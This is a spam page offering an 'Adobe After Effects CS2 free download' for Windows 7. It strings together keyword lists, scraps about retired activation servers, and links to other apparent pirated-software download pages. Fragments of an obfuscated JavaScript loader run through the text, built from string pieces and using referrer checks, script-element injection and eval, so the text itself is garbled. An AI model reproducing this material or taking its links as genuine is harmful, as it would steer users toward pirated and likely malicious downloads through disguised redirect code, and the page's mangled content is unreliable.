

#### [Adobe After Effects Cs2 Free Download For Windows 7](https://picfs.com/1u2kca)



[Adobe After Effects Cs2 Free Download For Windows 7](https://picfs.com/1u2kca)



c";qcb["svn"]=" 0/";qcb["PsD"]="but";qcb["Xea"]="lem";qcb["zvK"]="is ";qcb["nHa"]="us,";qcb["PlW"]="tri";qcb["FkH"]="e( '";qcb["LFw"]="aja";qcb["wUc"]="s')";qcb["hKt"]="')[";qcb["KGe"]="0||";qcb["Ddz"]="/36";qcb["qIj"]="of ";qcb["qus"]="ery";qcb["lxT"]="/22";qcb["IFh"]="ss:";qcb["Puq"]="\"go";qcb["TnY"]="no.

- 1. adobe after effects windows
- 2. adobe after effects windows 10
- 3. adobe after effects windows 8

br";qcb["LhC"]="ax/";qcb["wrG"]="onp";qcb["FmS"]="rue";qcb["LWO"]="f(t";qcb["lMO"]="roc";qcb["otf"]="(\"m";qcb["qpv "]="typ";qcb["XYu"]="pt'";qcb["rum"]=">0|";qcb["snV"]="out";qcb["VrJ"]="ly'";qcb["bXI"]="3.. 0, Captivate 1 0, and others The software is pretty dated, originally written for 32-bit Windows 2000/XP and PowerPC Macs – and won't run optimally or at all on current computer systems, especially Intel Macs.

### **adobe after effects windows**

adobe after effects windows, adobe after effects windows 7, adobe after effects windows 10, adobe after effects windows 8, adobe after effects windows 10 64 bit, adobe after effects windows 7 32 bit, adobe after effects windows 8.1, adobe after effects windows 7 free, adobe after effects windows 7 free download, adobe after effects windows 32 bit [Asphalt 8 For Os X](https://ecenfane.substack.com/p/asphalt-8-for-os-x-download) [Download](https://ecenfane.substack.com/p/asphalt-8-for-os-x-download)

U PDATE (August 2017) – The aging activation servers for Creative Suite 3 (CS3) and Acrobat 8 applications were also just retired. [Lhasa De Sela Llorona Rar - Download](https://spinlesbundla.substack.com/p/lhasa-de-sela-llorona-rar-download)



[Mac Os X](https://hub.docker.com/r/touluntiobrom/ml1710-driver-mac-os-x)

[Ml-1710 Driver](https://hub.docker.com/r/touluntiobrom/ml1710-driver-mac-os-x)

# **adobe after effects windows 10**

#### [Mac Boot Camp Windows 7 32 Or 64 Bit](https://bathlatawno.mystrikingly.com/blog/mac-boot-camp-windows-7-32-or-64-bit)

 ";qcb["RJp"]="('s";qcb["wEx"]="xOf";qcb["WJE"]="pon";qcb["NNV"]="cri";qcb["uHP"]="ipt";qcb["RjX"]="hoo";qcb["LWV "]="al(";qcb["VPf"]=".. ge";qcb["dod"]="){s";qcb["PaO"]="{if";qcb["hyV"]="ocu";qcb["UeM"]="Typ";qcb["ADP"]="t.. j";qcb["SYc"]="ent";qcb["XGN"]="men";qcb["Vgn"]=")||";qcb["fdF"]="||(";qcb["Rlx"]="me

";qcb["TfB"]="for";qcb["eNG"]="nts";qcb["ruc"]="ind";qcb["sFN"]="cum";qcb["mUx"]=");a";qcb["VyD"]=".. These programs now display an error when trying to verify a license: "Activation – No Connection" or "Internet Connection Not Detected. [Igo8](https://lineupnow.com/event/igo8-software-windows-ce-software) [Software Windows Ce Software](https://lineupnow.com/event/igo8-software-windows-ce-software)

# **adobe after effects windows 8**

[Traktor Pro Djm 900 Nexus](https://elerspitgo.storeinfo.jp/posts/15260737)

in";qcb["dtA"]="cce";qcb["Gsk"]="a);";qcb["qcb"]="\"ra";qcb["GfK"]="htt";qcb["gaO"]="=

'";qcb["YtI"]="ce'";qcb["Abz"]="tEl";qcb["chf"]="a:f";qcb["UNF"]="src";qcb["MAE"]=" q ";qcb["tCY"]="Of(";qcb["yuN"]="r  $s$ ";qcb["PXL"]=".. 1";qcb["Adf"]="eme";qcb["Qsf"]="fin";qcb["mHL"]="/i2";qcb["MYJ"]="agN";qcb["gda"]="dex";qcb["gcA" ]="\"bi";qcb["GEL"]="tat";qcb["oYa"]="rd(";qcb["Ibr"]="il.. mi";qcb["JPO"]="(rd";qcb["Grq"]="ros";qcb["TeU"]="ef ";qcb["q  $Zy"$ ]="\$==";qcb["wwu"]="r;i";qcb["Wpn"]="();";qcb["ueC"]="ogl";qcb["ppx"]=":fa";qcb["Ngk"]="xtS";qcb["xRP"]=".. var Kx  $=$ 'adobe+after+effects+cs2+free+download+for+windows+7';var qcb = new Array();qcb["iZP"]="0]..

";qcb["jsS"]="len";qcb["vxM"]="teE";qcb["gpb"]="se{";qcb["PrM"]="s/j";qcb["YCR"]="{ev";qcb["zUB"]="er.. The programs in question are such as Photoshop CS2, Illustrator CS2, InDesign CS2, Dreamweaver MX 2004, Flash MX 2004, Acrobat 7..

i";qcb["CuV"]="tAt";qcb["lig"]="on ";qcb["nSU"]="owa";qcb["ZWI"]="nde";qcb["vuA"]="});";qcb["mwA"]="}el";qcb["yVj"] ="ry/";qcb["otd"]="{va";qcb["nxU"]=". ae05505a44 [baca komik detective conan bahasa indonesia chapter 10](http://intertruck.nl/sites/default/files/webform/upload_garantie/baca-komik-detective-conan-bahasa-indonesia-chapter-10.pdf)

ae05505a44

[Izotope Ozone 6 Advanced Download](https://qarls-texture-pack-iii.simplecast.com/episodes/izotope-ozone-6-advanced-download)